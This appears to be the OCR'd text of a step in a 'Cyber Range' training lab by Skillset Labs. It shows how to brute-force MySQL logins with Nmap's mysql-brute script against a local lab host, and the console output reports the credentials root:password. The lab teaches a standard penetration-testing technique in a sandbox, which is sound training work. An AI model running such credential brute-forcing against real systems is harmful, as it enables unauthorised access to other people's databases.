 Cyber Range
Step 5:
Brute-forcing MySQL
We can take it even further and perform some of the basic
exploitation tasks with NSE. For example, we can try and guess
login credentials for the MySQL database we found earlier by
using the mysql-brute script. Enter the following command:
nmap -p 3306 --script mysql-brute skillse
As you can see, Nmap found a pair of valid credentials without a
problem.
(1) Skillset Labs> nmap -p 3306 --script mysql-brute skillsetlocal.com
Starting Nmap 7.01 ( https://nmap.org ) at 2016-09-30 22:08 UTC
Nmap scan report for skillsetlocal.com (127.0.0.1)
Host is up (0.00013s latency).
rDNS record for 127.0.0.1: localhost
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:password - Valid credentials
|_  Statistics: Performed 45014 guesses in 13 seconds, average tps: 3462
Nmap can brute-force other services as well, including SNMP,
FTP, telnet, and others.
Console 1 Console 2 Console 3 Console 4
(1) Skillset Labs> nmap -p 3306 --script mysql-brute skillsetlocal.com
Starting Nmap 7.01 ( https://nmap.org ) at 2019-10-09 17:16 UTC
Nmap scan report for skillsetlocal.com (127.0.0.1)
Host is up (0.00012s latency).
rDNS record for 127.0.0.1: localhost
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:password - Valid credentials
|_  Statistics: Performed 45014 guesses in 12 seconds, average tps: 3751
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds
(1) Skillset Labs>